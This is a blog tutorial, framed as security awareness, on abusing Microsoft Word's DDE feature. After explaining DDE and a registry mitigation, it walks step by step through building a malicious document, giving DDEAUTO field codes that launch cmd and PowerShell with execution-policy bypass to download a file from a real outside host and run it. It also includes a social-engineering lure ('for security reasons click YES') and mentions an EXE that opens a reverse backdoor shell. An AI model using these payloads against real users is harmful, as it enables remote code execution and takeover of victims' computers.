Microsoft Word is a word processing software that is installed on almost any computer. So how hackers can “hack” your computer with just word files? In Word there is a function called DDE, and Hackers can take advantage of this feature to spread Viruses.
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
So what is DDE?
DDE stands for Dynamic Data Exchange and it is an Office feature that allows Office applications to load data from other Office applications. For example, a Word file can update a table by pulling data from an Excel file each time the Word file is opened. This feature makes Word possible to share and exchange data with other applications.
DDE has the ability to allow a Word file when opened to execute code stored in another file and allows applications to send new data updates.
As soon as you finish reading this sentence, you should open your computer/laptop and check if your Microsoft Office has this DDE function enabled or not.

Click the Windows button -> type “Registry Editor” -> Access each item as follows: \HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Security\ -> Look at the column Name if you see the name “AllowDDE” then immediately delete it (Unless you understand this function, please delete it!)
So dangerous, why didn’t Microsoft fix it?
On August 23, 2017, the first report was submitted to Microsoft.
As of September 26, 2017, Microsoft has responded that this is a FEATURE and Microsoft has issued recommendations so that Office users can protect themselves from attacks. The simplest way to stay safe is to beware of any strange messages that pop up every time you open text files.
By December 2017, Microsoft officially updated the changes for Microsoft Word, still keeping the DDE function, but by default when users open a word file with DDE, the link (or command) will not be activated automatically.
Techniques for attaching Viruses to Word files
This is not exactly a virus insertion, but will trigger the virus download command and activate when you open the Word file.
Now I will proceed to detail how the hacker has hijacked your computer with a Word file.

Basically, first open the Word file, go to Insert -> Quick Parts -> Field…

A table will appear, double click on ” = (Formula) ”

A text will appear, right-click, select “Toggle Field Codes”
Change the content in brackets to the following code:
DDEAUTO "C:\\Windows\\System32\\cmd.exe" "/k calc.exe"
The purpose of the above command: access and Command Prompt (cmd) on Windows and open the calculator application (calc.exe )


Save and when you open this file, Word will ask if you want to enable calc.exe?
When YES is pressed, the calculator application will be opened
The question here is that you can see that Word files can access the windows cmd, so instead of opening the desktop application, we can execute many other permissions such as, open powerShell, create backdoors, download files virus to the computer and take control of the computer.
Command example:

{ DDEAUTO "C:\\windows\\system32\\cmd.exe /k powershell -NoP -NonI -Exec Bypass IEX (New-Object System.Net.WebClient).DownloadFile('https://filebin.net/hrarledvb6twlgek/test.txt?t=9gxtd1yk%27%2C%27test1.txt');start 'test1.txt' # " "for security reasons click YES" }
Purpose: Download the txt file from the above website and open the downloaded file.

{ DDEAUTO "C:\\Programs\\Microsoft\\Office\\MSword.exe\\..\\..\\..\\..\\windows\\system32\\cmd.exe /k powershell -NoP -NonI -Exec Bypass IEX (New-Object System.Net.WebClient).DownloadFile('https://filebin.net/hrarledvb6twlgek/test.txt?t=9gxtd1yk%27%2C%27test1.txt');start 'RCE.exe' # " "for security reasons click YES" }
Change from txt file to EXE file and execute (depending on what purpose this EXE file was created for eg Malware, Virus, Trojan, …) In the video I demo, the purpose of the EXE file is reverse backdoor shell windows.
Prevention
With such a level of danger, what should we do?
- The first thing to mention is to do the same note I just mentioned.
- Scan for viruses with the downloaded file
Website example https://www.virustotal.com/gui/
- Beware of files from unreliable sources
- If in doubt, go to the shop to test first.
Hope this article can protect everyone from dangerous tricks of hackers
Thank you for taking the time to read this post ^^! have a nice day.
Article by author Nguyen Quoc Khanh shared in Group Cybersecurity Awareness with Hieupc and friends – 7Onez.com